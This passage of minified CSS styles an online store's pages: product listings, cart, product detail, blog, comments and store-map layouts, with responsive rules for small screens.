hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container 